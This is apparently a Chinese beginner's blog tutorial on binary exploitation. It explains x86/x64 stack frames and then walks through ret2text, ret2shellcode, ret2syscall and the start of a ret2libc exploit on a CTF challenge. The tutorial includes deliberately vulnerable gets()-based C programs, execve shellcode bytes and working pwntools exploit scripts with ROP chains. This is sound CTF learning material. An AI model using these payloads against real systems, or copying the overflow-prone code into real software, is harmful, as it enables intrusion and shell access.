PWN:从零开始的学习之路
PWN:从零开始的学习之路
前置知识
32位程序的栈结构
想要真正的了解栈的结构,最好还是自己看一下汇编,同时用gdb调试一下,就会很清晰。这里笔者写了一个很简单的c程序用于分析32位系统的函数调用的栈帧结构
#include<stdio.h>
int stack_32(int a,int b,int c){
return a+b+c;
}
int main(){
stack_32(1,2,3);
return 0;
}
由于笔者使用的是x86_64系统,所以编译32位程序的时候需要加上参数,即gcc -m32 stack_32.c -o stack_32
编译完成后,首先反汇编看一下stack_32

可以看到,stack_32的三个参数,在栈中是连续分布的即([ebp+0x8],[ebp+0xc],[ebp+0x10]),使用时将其mov到寄存器中,然后将最终的结果保存到eax中。我继续用gdb调试一下,分析一下具体的参数入栈顺序

我们看到main函数中在call stack_32之前首先将3,2,1依次压入栈中,而3,2,1恰好是从右到左的三个参数的值,也就是说在call之前,函数的参数是从右向左一次压栈的,此时的栈结构如下:

接着单步调试进入call指令看一下

虽然第一条指令是push ebp保存上一个函数栈的现场,但是他仍然将call指令的下一条指令的地址压入了栈中,这是和x86_64程序不同的地方(导致x86和x86_64的payload会有所不同)。
64位程序的栈结构
分析完32位的程序,简单来看一下64位程序与之的区别,同样的代码,这次编译为64位程序,这次直接用pwngdb调试,

可以看到这个并没有将参数直接压栈,而是将参数的值赋给了寄存器,实际上,64位程序的前六个参数会保存到di,si,dx,cx,r8,r9中,超过六个参数则会有所不同,对下面这个程序进行调试分析:
#include<stdio.h>
int stack_64(int a,int b,int c,int d,int e,int f,int g,int h,int k){
return a+b+c+d+e+f+g+h+k;
}
int main(){
stack_64(1,2,3,4,5,6,7,8,9);
return 0;
}

不难发现前六个参数保存到了对应的寄存器中,而剩下的参数则是从右向左压栈,继续单步调试到call指令

可以看出call指令之前也是把下一条指令的地址压栈了,不过和32位程序不同的是,栈顶之下(除了返回地址rsp)并不是函数的所有参数,而是部分参数值,甚至没有参数(参数少于6)
题外话
个人感觉,32位程序和64位程序的函数栈结构算是比较基础的知识,如果连这个都不清楚,可能看别的大师傅的博客可能都看不懂,笔者也是在初学的时候踩了不少坑,所以仅以此文记录我的踩坑过程,当然汇编语言和gdb的安装与调试也有很多坑,但是只有自己亲身经历过了,才能体会到成长的过程,这或许就是二进制的魅力叭?!
栈溢出(ROP)
basic rop
笔者最近开始学习pwn,ctf-wiki上的内容很全面,但是不够详细,尤其是对我这种萌新来说,在学习的过程中看了很多的博客,于是想在这里也记录一下自己的学习历程。栈溢出的基本原理很简单,具体可以参考wiki,笔者仅在这里记录具体的利用过程(32位程序和64位程序)。
2020 年 11 月 14日 注:补充栈溢出的原理(给学弟们培训的时候险些再次翻车,这里还是简单说明一下下文中ret2text的原理.首先由于buf是main函数中的局部变量,且buf保存在main的函数栈中(ebp-0x12),当main函数call gets时,会将buf的地址(栈地址)压入gets的函数栈中,这里的溢出是指将main函数ebp-0x12到ebp中填入一些padding的内容,ebp-4(main函数的返回地址即ret)覆写为后门函数的地址。

ret2text
当程序的代码段中,存在可以getshell的函数是,我们可以直接溢出到getshell的函数,进而getshell。
首先自己写一个ret2text的例子(编译的时候要关闭pie,否则函数的相对地址会变化):
#include<stdio.h>
void shell(){
system("/bin/sh");
}
int main(){
char buf[10];
gets(buf);
return 0;
}
首先我们需要找到shell函数的地址,这里笔者使用objdump 反汇编查看

找到shell函数的地址后,我们需要寻找偏移,笔者在初学的时候偏移找到不是很溜,但是在不断的试错和尝试中,终于知道如何找偏移了!所以这里也建议初学者,不要无脑的用工具找偏移,还是自己手撸一遍效果比较好。回归正题,我们发现gets函数存在溢出,只要找到返回地址和buf的偏移,我们就可以覆盖返回地址了(还记得在调用call 指令时压入栈顶的下一条指令的地址吗?那个就是返回地址!)
首先看一下调用前的汇编代码

sub esp ,0xc扩展了栈的空间,lea edx [ebp-0x12]则是将距离栈底0x12位置的地址加载到了edx中,然后将edx压入栈中,也就是gets的第一个参数的地址是在ebp-0x12,那么buf的地址和返回地址(main函数的返回地址)的差值应该是0x12+4。为了验证结果是否正确,我们可以进入call 看一下,这里使用的payload是'a'*22,输入后栈结构如下图

所以溢出长度再多一点,ret的时候的弹栈的地址是可控的。
最终payload如下:
from pwn import *
p = process("./ret2text_32")
elf = ELF("./ret2text_32")
log.success("shell = {}".format(hex(elf.sym['shell'])))
shelladd = elf.sym['shell']
offset = 22
p.sendline(b'a'*offset+p32(shelladd))
p.interactive()
接着看一下x64的ret2text,继续调试

返回地址位于0x7fffffffdaa8,buf的地址距离栈底0xa,于是距离返回地址的偏移为0xa+8即18,同样的payload,稍微改一下偏移,就可以打通。exp如下
from pwn import *
p = process('./ret2text_64')
elf = ELF("./ret2text_64")
shelladd = elf.sym['shell']
log.success("shell addresss = {}".format(hex(shelladd)))
offset = 18
payload = flat(['a'*offset,p64(shelladd)])
p.sendline(payload)
p.interactive()
ret2shellcode
如果存在一段内存地址可写可执行,那么我们可以写一段shellcode,然后溢出到shellcode所在的地址执行shellcode,wiki上的例子,是向bss段写shellcode,但是笔者还不会改bss段的执行权限,所以这里就在栈上布置shellcode。源码如下:
#include<stdio.h>
void vuln(){
char buf[50];
printf("buf address = %p \n",&buf);
gets(buf);
}
int main(){
vuln();
return 0;
}
依然手撸一下偏移
buf的栈地址找到了,恰好和输出的buf地址是一样的,main函数的返回地址也很好找,
所以偏移地址为58,pwntools自带的shellcode太长了容易被截断不太好用,这里笔者使用online的shellcode库最终的payload如下:
from pwn import *
# context.log_level = "debug"
p = process("./ret2shellcode_32")
# context.terminal=["tmux",'sp','-h']
# gdb.attach(p)
p.recvuntil(b"0x")
buf_add = int(p.recvline()[:-1].decode(),16)
log.success("buf address = {}".format(hex(buf_add)))
offset = 58
shellcode = b"\x31\xc0\x50\x68\x2f\x2f\x73\x68\x68\x2f\x62\x69\x6e\x89\xe3\x89\xc1\x89\xc2\xb0\x0b\xcd\x80\x31\xc0\x40\xcd\x80"
payload = shellcode.ljust(offset,b"a")+p32(buf_add)
p.sendline(payload)
log.success("pid = {}".format(pidof(p)))
p.interactive()
64位的程序,rbp=0x7fffffffda40,rdi=0x7fffffffda00偏移为0x7fffffffda40-0x7fffffffda00 + 8即72

最终payload如下:
from pwn import *
context(os='linux', arch='amd64')
p = process("./ret2shellcode_64")
# context.terminal=["tmux",'sp','-h']
# gdb.attach(p)
p.recvuntil(b"0x")
buf_add = int(p.recvline()[:-1].decode(),16)
log.success("buf address = {}".format(hex(buf_add)))
offset = 72
shellcode = b"\x31\xc0\x48\xbb\xd1\x9d\x96\x91\xd0\x8c\x97\xff\x48\xf7\xdb\x53\x54\x5f\x99\x52\x57\x54\x5e\xb0\x3b\x0f\x05"
payload = shellcode.ljust(offset,b"a")+p64(buf_add)
p.sendline(payload)
log.success("pid = {}".format(pidof(p)))
p.interactive()
ret2syscall
当程序内没有没有后门函数,而且不能写shellcode的时候,但是存在溢出,我们可以考虑构造系统调用execve从而getshell,其中execve的函数原型笔者没有仔细研究过,这里就直接粘贴wiki上的解释和说明。
其中通用寄存器的参数为

笔者检索后发现,其实x86和x64的系统调用也有区别,这里顺便记录一下
- x86系统调用,如上图所示,系统调用号保存在eax中,其余参数依次保存在ebx,ecx,edx,esi,edi,ebp中
- x64系统调用同样的将系统调用号保存到rax中,参数同函数调用一样,依次传入rdi,rsi,rdx,r10,r8,r9
接下来需要自己写一个例子,我们可以通过在c代码中内嵌汇编的方法,控制可用的gadgets。
#include<stdio.h>
__asm__("int $0x80;");
__asm__("pop %eax;ret;");
__asm__("pop %ecx;ret;");
__asm__("pop %edx;ret;");
char binsh[10] = "/bin/sh";
void vuln()
{
char buf[50];
gets(buf);
}
int main(){
vuln();
return 0;
}
同样的找偏移,接下来需要利用gadgets构造x86的系统调用,利用ROPgadgets找一下,发现了用汇编写的gadgets,仔细观察发下地址也是连续的。
同样的可以找到int 0x80和/bin/sh的地址,于是可以写出如下的payload
from pwn import *
p = process("./ret2syscall_32")
# context.terminal = ["tmux","sp","-h"]
# context.log_level = "debug"
# gdb.attach(p)
offset = 58
pop_eax_ret = 0x08049182
pop_ebx_ret = 0x08049022
pop_ecx_ret = 0x08049184
pop_edx_ret = 0x08049186
int_80 = 0x08049180
binsh = 0x0804c01c
payload = flat([b'a'*offset,p32(pop_eax_ret),0xb,p32(pop_ebx_ret),p32(binsh),p32(pop_ecx_ret),0,p32(pop_edx_ret),0,p32(int_80)])
p.sendline(payload)
p.interactive()
前面介绍过x64的系统调用方式不同于x86,所以笔者针在x86的代码上稍微改动了一下,作为x64的样例,代码如下:
#include<stdio.h>
__asm__("syscall");
__asm__("pop %rax;ret;");
__asm__("pop %rdx;ret;");
char binsh[10] = "/bin/sh";
void vuln()
{
char buf[50];
gets(buf);
}
int main(){
vuln();
return 0;
}
同样的流程,首先找到偏移和可用的gadgets,然后构造栈溢出,最终payload如下:
from pwn import *
p = process("./ret2syscall_64")
# context.terminal=["tmux",'sp','-h']
# gdb.attach(p)
offset = 72
syscall = 0x401126
pop_rax_ret = 0x401128
pop_rdi_ret = 0x4011c3
pop_rsi_r15_ret = 0x4011c1
pop_rdx_ret = 0x40112a
binsh = 0x404030
# x64 系统调用号为 59
payload = flat(['a'*offset,p64(pop_rax_ret),p64(59),p64(pop_rdi_ret),p64(binsh),p64(pop_rsi_r15_ret),p64(0),p64(0),p64(pop_rdx_ret),p64(0),p64(syscall)])
p.sendline(payload)
p.interactive()
ret2libc
相比于ret2syscall,ret2libc要简单一点,但是两者的思路是一样的,都是使用gadgets构造函数调用或者系统调用,由于程序没有后门函数,且开启了NX保护,所以不能直接布置shellcode。笔者这里不太会构造system的gadgets,所以就不再这里实验了(其实用ctf-wiki的例子就行了,不过会了ret2syscall应该就可以理解ret2libc),这里笔者直接拿buu的题目作为例子。奇怪的是笔者可以打通远程,但是本地不通,后来翻了很多博客,发现是本地libc版本太高了,需要平栈,但是笔者patch后,将libc和ld换成了2.27仍然打不通,最后无奈先把这个问题搁置了(欢迎大佬指导,笔者使用的内核版本为5.4.72-1-MANJARO)
from pwn import *
from LibcSearcher import *
context.log_level = "debug"
context.arch = 'amd64'
pwnlib.gdb.context.terminal = ['konsole', '-e']
offset = 88
# p = process(["/glibc/2.27/64/lib/ld-2.27.so","./ciscn_2019_c_1"],env={"LD_PRELOAD":"./libc-2.27.so"})
p = process("./ciscn_2019_c_1")
# ip = "node3.buuoj.cn"
# port =29422
# p = remote(ip,port)
elf = ELF("./ciscn_2019_c_1")
p.recvuntil(b"choice!\n")
p.sendline("1")
p.recvline()
pop_rdi_ret = 0x0000000000400c83
